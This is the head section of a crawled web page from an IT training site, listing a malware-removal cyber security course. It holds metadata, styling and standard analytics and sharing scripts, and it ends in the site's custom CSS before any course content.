

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/
body_size: 72813
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://itexamtools.com/xmlrpc.php" />
<!--[if lt IE 9]> <script src="https://itexamtools.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script> <![endif]--><style>#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}</style><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>The Complete Cyber Security Course : Hackers Exposed Volume 1 -</title><meta name="description" content="The Complete Cyber Security Course : Remove Malwares_Volume1 what are you going to learn? -Understand Three ways handshake and how reverse connection work" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The Complete Cyber Security Course : Hackers Exposed Volume 1 -" /><meta property="og:description" content="The Complete Cyber Security Course : Remove Malwares_Volume1 what are you going to learn? -Understand Three ways handshake and how reverse connection work" /><meta property="og:url" content="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/" /><meta property="og:site_name" content="ITEXAMTOOLS" /><meta property="article:publisher" content="https://www.facebook.com/groups/itexamtools" /><meta property="article:published_time" content="2020-12-30T17:07:12+00:00" /><meta property="article:modified_time" content="2022-03-14T18:58:21+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://itexamtools.com/wp-content/uploads/2020/12/3533-the-complete-cyber-security-course-remove-malwares-volume1.jpg" /><meta name="twitter:creator" content="@texam_i" /><meta name="twitter:site" content="@texam_i" /><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="success"><meta name="twitter:label2" content="Est. reading time"><meta name="twitter:data2" content="14 minutes"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://itexamtools.com/#organization","name":"ITExamtools","url":"https://itexamtools.com/","sameAs":["https://www.facebook.com/groups/itexamtools","https://www.linkedin.com/showcase/itexamtools-online-it-courses","https://youtube.com/@ITExamtools","https://www.pinterest.com/itexamtools/","https://twitter.com/texam_i"],"logo":{"@type":"ImageObject","@id":"https://itexamtools.com/#logo","inLanguage":"en-US","url":"https://itexamtools.com/wp-content/uploads/2020/12/itexamtools.com.jpg","width":500,"height":500,"caption":"ITExamtools"},"image":{"@id":"https://itexamtools.com/#logo"}},{"@type":"WebSite","@id":"https://itexamtools.com/#website","url":"https://itexamtools.com/","name":"ITEXAMTOOLS","description":"Learn IT and Grow Your career","publisher":{"@id":"https://itexamtools.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://itexamtools.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#primaryimage","inLanguage":"en-US","url":"https://itexamtools.com/wp-content/uploads/2020/12/3533-the-complete-cyber-security-course-remove-malwares-volume1.jpg","width":480,"height":270,"caption":"The Complete Cyber Security Course : Remove Malwares_Volume1"},{"@type":"WebPage","@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#webpage","url":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/","name":"The Complete Cyber Security Course : Hackers Exposed Volume 1 -","isPartOf":{"@id":"https://itexamtools.com/#website"},"primaryImageOfPage":{"@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#primaryimage"},"datePublished":"2020-12-30T17:07:12+00:00","dateModified":"2022-03-14T18:58:21+00:00","description":"The Complete Cyber Security Course : Remove Malwares_Volume1 what are you going to learn? -Understand Three ways handshake and how reverse connection work","breadcrumb":{"@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/"]}]},{"@type":"BreadcrumbList","@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://itexamtools.com/","url":"https://itexamtools.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://itexamtools.com/newposts/","url":"https://itexamtools.com/newposts/","name":"New Posts"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/","url":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/","name":"The Complete Cyber Security Course : Hackers Exposed Volume 1"}}]},{"@type":["Article","TechArticle"],"@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#article","isPartOf":{"@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#webpage"},"author":{"@id":"https://itexamtools.com/#/schema/person/5f8a37f86dc8558f99262d55d6892242"},"headline":"The Complete Cyber Security Course : Hackers Exposed Volume 1","datePublished":"2020-12-30T17:07:12+00:00","dateModified":"2022-03-14T18:58:21+00:00","mainEntityOfPage":{"@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#webpage"},"commentCount":0,"publisher":{"@id":"https://itexamtools.com/#organization"},"image":{"@id":"https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#primaryimage"},"keywords":"Network &amp; Security,Udemy courses","articleSection":"Network &amp; Security,Udemy Best Courses","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/#respond"]}]},{"@type":"Person","@id":"https://itexamtools.com/#/schema/person/5f8a37f86dc8558f99262d55d6892242","name":"success","image":{"@type":"ImageObject","@id":"https://itexamtools.com/#personlogo","inLanguage":"en-US","url":"https://itexamtools.com/wp-content/litespeed/avatar/5cc41495baf2e3e0bf74ecce3fa43efd.jpg?ver=1769005517","caption":"success"},"description":"IT exams success tools","sameAs":["http://itexamtools.com"]}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="ITEXAMTOOLS &raquo; Feed" href="https://itexamtools.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ITEXAMTOOLS &raquo; Comments Feed" href="https://itexamtools.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ITEXAMTOOLS &raquo; The Complete Cyber Security Course : Hackers Exposed Volume 1 Comments Feed" href="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/feed/" /><link rel="alternate" type="application/rss+xml" title="ITEXAMTOOLS &raquo; Stories Feed" href="https://itexamtools.com/web-stories/feed/"><meta property="fb:app_id" content="0000000"/><meta property="og:url" content="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/"/><meta property="og:title" content="The Complete Cyber Security Course : Hackers Exposed Volume 1"/><meta property="og:site_name" content="ITEXAMTOOLS"/><meta property="og:description" content="
The Complete Cyber Security Course : Remove Malwares_Volume1what are you going to learn?-Understand Three ways handshake and how reverse connection work-How to use command prompt to Detect and Completely Remove FUD malware"/><meta property="og:type" content="article"/><meta property="og:image" content="https://itexamtools.com/wp-content/uploads/2020/12/3533-the-complete-cyber-security-course-remove-malwares-volume1.jpg"/><meta property="og:locale" content="en_us"/><link data-optimized="2" rel="stylesheet" href="https://itexamtools.com/wp-content/litespeed/css/0ed7a2fa27873c93a91be6a2cd2a240c.css?ver=dfcba" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='nichebarn-custom-inline-css' type='text/css'>#topnavbar {
                border-top: 1px solid #ffffff;
            }
            #topnavbar {
                border-bottom: 1px solid #ffffff;
            }
            #topnavbar p, #topnavbar #header-social-icons .social-icons-menu li a:before {
                color: #ffffff;
            }
            #topnav, #topnav-icon, #topheader {
                background: #dd9933;
            }
            #topnav-menu a:link, #topnav-menu a:visited, #header-social-icons .social-icons-menu li a:before {
                color: #ffffff;
            @media only screen and (max-width:60em) {
                .menu-toggle, .menu-toggle:active, .menu-toggle:focus, .menu-toggle:hover {
                color: #ffffff;
                }}
            }
            #header-wrap, .natty #header-wrap {
                background: #ffffff;
            }
            #logo .site-title, #logo a:hover .site-title {
                color: #dd9933;
            }
            #logo .site-title, #logo a:hover .site-title {
                text-shadow: 1px 1px 0 #ffffff;
            }
            #logo .site-description {
                color: #0a0a0a;
            }
            .page-title, .post-title, .post-title a:link, .post-title a:visited, .archive-title span, .archive-title {
                color: #8224e3;
            }
            .post-title a:hover, .post-title a:active {
                color: #8224e3;
            }
            a, a:link, a:visited, .comment a:link, .comment a:visited,.post-pagination a:link,
            .post-pagination a:visited, #image-nav .nav-previous a, #image-nav .nav-next a,
            .postmeta a:link, .postmeta a:visited {
                color: #dd9933;
            }
            .post-pagination .current {
                background-color: #dd9933;
            }
            .wide-header #content-wrap {
                border: 1px solid #ffffff;
            }
            #sidebar .widgettitle {
                color: #e7ea23;
            }
            #sidebar .widgettitle {
                background: #db326a;
            }
            #sidebar .widget .rp-title a:link, #sidebar .widget .rp-title a:visited, .product_list_widget .product-title {
                color: #7406e2;
            }
            .widget ul, #sidebar .widget .textwidget {
                color: #000000;
            }
            #sidebar .widget:not(.nichebarn_tabbed_content) {
                background: #b9bcbf;
            }
            #sidebar, .rlayout #sidebar {
                background: #0d1e5e;
            }
            #footer-widgets-bg {
                background: #ffffff;
            }
            #footer-widgets .widget {
                background: #d5e8e3;
            }
            #footer-widgets .widgettitle {
                color: #eeee22;
            }
            #footer-widgets .widgettitle {
                background: #221666;
            }
            #footer-widgets .widget ul li {
                border-bottom: 1px solid #dd9527;
            }
            #footer-widgets .widget a:link, #footer-widgets .widget a:visited, #footer-widgets .product-title {
                color: #8224e3;
            }
            #footer-text, #footer-text a:link, #footer-text a:visited, #footernav-menu a:link, #footernav-menu a:visited, #footernav-menu li:before {
                color: #999999;
            }
.widgettitle, #frontpage-magazine-widgets .widget .widgettitle {font-family: "Courier";}

            @media only screen and (min-width: 60em){
            #logo {
                max-width: 51%;
            }
            #header-banner, #header #navi-wrap {
                max-width: calc(100% - 51%);
            }}
            #logo .site-title {
                font-size: calc(28px + (38 - 28) * ((100vw - 300px) / (1555 - 320)));
            }
            @media only screen and (min-width: 60em){
            #logo .site-title {
                letter-spacing: 5px;
            }}
            .main-navigation {
                margin-right: 1em;
            }
            .wide-header #content-wrap {
                margin: 0 auto;
                -webkit-box-shadow: none;
                 box-shadow: none;
                 border: none;
            }
            .widget-tabnavi {
                font-size: 0.83em;
            }
            #frontpage-slider .pmsslide .slide-entry .slide-title {
                font-size: 1.4em;
                line-height: 1em;
                padding: 0;
            }</style> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="litespeed/javascript" data-src="https://itexamtools.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-NNXMRMN" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["itexamtools.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-NNXMRMN",{"googlesitekit_post_type":"post","googlesitekit_post_date":"20201230"});window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://itexamtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itexamtools.com/wp-json/wp/v2/posts/3533" /><link rel='shortlink' href='https://itexamtools.com/?p=3533' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itexamtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itexamtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script 
  type="litespeed/javascript" data-src="https://www.paypal.com/sdk/js?client-id=BAA3SkFa1tUZaSJVQDLtPmaGDj8XpwOWCwjd0g8KssaBzZjqi1eIodjzwxM10ioau2E7HkR4ncu6Nc1GEU&components=hosted-buttons&disable-funding=venmo&currency=USD"></script><link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/awesomplete/1.1.5/awesomplete.min.css" /> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/awesomplete/1.1.5/awesomplete.min.js"></script> <script type="litespeed/javascript">(function(i,m,p,a,c,t){c.ire_o=p;c[p]=c[p]||function(){(c[p].a=c[p].a||[]).push(arguments)};t=a.createElement(m);var z=a.getElementsByTagName(m)[0];t.async=1;t.src=i;z.parentNode.insertBefore(t,z)})('https://utt.impactcdn.com/P-A2031753-db55-4f11-8e32-ef65f6f00d161.js','script','impactStat',document,window);impactStat('transformLinks');impactStat('trackImpression')</script>  <script type="litespeed/javascript">var _wsm=_wsm||[];_wsm.push(['trackPageView']);_wsm.push(['enableLinkTracking']);_wsm.push(['enableHeartBeatTimer']);(function(){var u="https://itexamtools.com/wp-content/plugins/wp-stats-manager/";_wsm.push(['setUrlReferrer',""]);_wsm.push(['setTrackerUrl',"https://itexamtools.com/?wmcAction=wmcTrack"]);_wsm.push(['setSiteId',"1"]);_wsm.push(['setPageId',"3533"]);_wsm.push(['setWpUserId',"0"]);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.type='text/javascript';g.async=!0;g.defer=!0;g.src=u+'js/wsm_new.js';s.parentNode.insertBefore(g,s)})()</script> <style>.wpupg-grid { transition: height 0.8s; }</style> <script type="litespeed/javascript">jQuery(document).ready(function($){$.fn.tabbedWidget=function(options){var instance='#'+options.instance;$(instance+' .widget-tabnavi li a:first').addClass('current-tab');$(instance+' .tabdiv').hide();$(instance+' .tabdiv:first').show();$(instance+' .widget-tabnavi li a').click(function(){$(instance+' .widget-tabnavi li a').removeClass('current-tab');$(this).addClass('current-tab');$(instance+' .tabdiv').hide();var activeTab=$(this).attr('href');$(activeTab).fadeIn('fast');return!1})}})</script> <style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://itexamtools.com/wp-content/themes/nichebarn/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }</style><link rel="icon" href="https://itexamtools.com/wp-content/uploads/2020/08/itexamtools.com-2.jpg" sizes="32x32" /><link rel="icon" href="https://itexamtools.com/wp-content/uploads/2020/08/itexamtools.com-2.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://itexamtools.com/wp-content/uploads/2020/08/itexamtools.com-2.jpg" /><meta name="msapplication-TileImage" content="https://itexamtools.com/wp-content/uploads/2020/08/itexamtools.com-2.jpg" /><style type="text/css" id="wp-custom-css">/* ── Brand Colors & Typography ── */
:root {
  --color-primary: #2c3e50;
  --color-secondary: #34495e;
  --color-accent: #f1c40f;
  --color-bg: #ffffff;
  --color-text: #2c3e50;
}
body {
  font-family: 'Inter', sans-serif;
  background-color: var(--color-bg);
  color: var(--color-text);
  margin: 0;
  line-height: 1.6;
}
h1, h2, h3, .btn {
  font-family: 'Poppins', sans-serif;
  color: var(--color-primary);
}

/* ── Hero & Button Base Styles ── */
.hero {
  background: linear-gradient(135deg, var(--color-primary), var(--color-secondary));
  color: #fff;
  text-shadow: 0 2px 4px rgba(0,0,0,0.4);
}
.btn {
  background: var(--color-accent);
  color: var(--color-primary);
  padding: 12px 25px;
  border-radius: 6px;
  font-weight: bold;
  text-decoration: none;
  transition: transform .2s, box-shadow .2s;
}
.btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0,0,0,0.2);
}

/* ── Micro-Interactions ── */
/* Card lift */
.card {
  transition: transform .3s ease, box-shadow .3s ease;
}
.card:hover {
  transform: translateY(-6px) scale(1.02);
  box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}
/* Button press */
.btn:active {
  transform: scale(0.95);
}
/* Section fade-in */
section {
  opacity: 0;
  transform: translateY(20px);
  animation: fadeInUp 0.8s forwards ease-out;
}
@keyframes fadeInUp {
  to { opacity: 1; transform: translateY(0); }
}
/* Optional: staggered delays */
/*
section:nth-of-type(1) { animation-delay: 0; }
section:nth-of-type(2) { animation-delay: 0.2s; }
…etc…
*/

/* ── Dark/Light Mode ── */
/* Dark-mode variable overrides */
html[data-theme="dark"] {
  --color-bg: #2c3e50;
  --color-text: #ecf0f1;
  --color-primary: #ecf0f1;
  --color-secondary: #2c3e50;
  --color-accent: #f39c12;
}
/* Apply dark mode to key elements */
body, section {
  background-color: var(--color-bg) !important;
  color: var(--color-text) !important;
}
h1, h2, h3, .btn {
  color: var(--color-primary) !important;
}
